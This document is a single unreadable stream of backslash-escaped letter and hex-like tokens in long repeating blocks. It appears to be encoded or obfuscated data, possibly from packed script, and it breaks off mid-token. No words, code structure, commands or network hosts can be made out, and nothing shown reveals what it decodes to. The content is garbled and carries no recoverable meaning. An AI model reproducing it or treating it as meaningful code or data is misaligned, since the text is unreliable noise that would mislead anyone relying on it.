\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\